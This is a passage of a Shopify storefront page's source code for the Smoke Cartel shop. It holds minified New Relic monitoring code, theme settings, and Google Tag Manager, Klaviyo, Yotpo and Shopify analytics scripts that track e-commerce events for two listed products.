f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
              
                items.push({
                    item_id: "6684407234741",
                    item_name: "Titanium Dabber with Keychain Hoop",
                    price: 9.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Swag",
                    item_variant: "Titanium Dabber with Keychain Hoop",
                    index:1,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463340093523",
                    item_name: "Hemp Leaf Metal Sticker",
                    price: 10.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Swag",
                    item_variant: "Hemp Leaf Metal Sticker",
                    index:2,
                    quantity: 1
                })
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "25140885",  
                    item_list_name: "Smoke Cartel", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"25140885\",\"title\":\"Smoke Cartel\",\"productVariants\":[{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Titanium Dabber with Keychain Hoop\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684407234741\",\"untranslatedTitle\":\"Titanium Dabber with Keychain Hoop\",\"url\":\"\/products\/titanium-dabber-with-keychain-hoop\",\"type\":\"Swag\"},\"id\":\"39843612262581\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/tt106_1_86b69cab-bb15-405b-b329-26b087316c12.jpg?v=1626497825\"},\"sku\":\"TT106\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hemp Leaf Metal Sticker\",\"vendor\":\"Smoke Cartel\",\"id\":\"4463340093523\",\"untranslatedTitle\":\"Hemp Leaf Metal Sticker\",\"url\":\"\/products\/hemp-leaf-metal-sticker\",\"type\":\"Swag\"},\"id\":\"31830456533075\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Hemp-Leaf-Metal-Sticker-2.5x2.5_media-1_94276a1f-5fea-4be6-ac1a-a4680bf151f2.jpg?v=1591465932\"},\"sku\":\"ST1278\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6684407234741,"gid":"gid:\/\/shopify\/Product\/6684407234741","vendor":"Smoke Cartel","type":"Swag","handle":"titanium-dabber-with-keychain-hoop","variants":[{"id":39843612262581,"price":999,"name":"Titanium Dabber with Keychain Hoop","public_title":null,"sku":"TT106"}],"remote":false},{"id":4463340093523,"gid":"gid:\/\/shopify\/Product\/4463340093523","vendor":"Smoke Cartel","type":"Swag","handle":"hemp-leaf-metal-sticker","variants":[{"id":31830456533075,"price":1000,"name":"Hemp Leaf Metal Sticker","public_title":null,"sku":"ST1278"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":25140885,"requestId":"be0cae5a-1b7e-4bba-85da-599921bdc58b-1768875357"}};
  for (var attr in meta) {
